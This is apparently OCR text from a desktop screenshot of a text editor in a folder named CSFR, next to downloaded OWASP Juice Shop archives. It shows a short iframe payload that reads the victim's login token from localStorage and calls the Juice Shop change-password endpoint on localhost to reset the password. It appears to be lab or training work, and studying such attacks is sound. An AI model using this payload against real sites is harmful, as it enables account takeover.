 Applications
Places
Text Editor
Wed 02:05
1
Downloads
CSFR
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
get_
request.
html
juice-shop_
TGZ
juice-shop-
TAR
node-
script
Open
*script
~/Downloads/CSFR
Save
<iframe src="javascript:xmlhttp = new XMLHttpRequest();
xmlhttp.open('GET', 'http://localhost:3000/rest/user/change-password?new=teamweedle&repeat=teamweedle');
xmlhttp.setRequestHeader('Authorization',`Bearer=${localStorage.getItem('token')}`);
xmlhttp.send();">
</iframe>
Plain Text
Tab Width: 8
Ln 2, Col 47
INS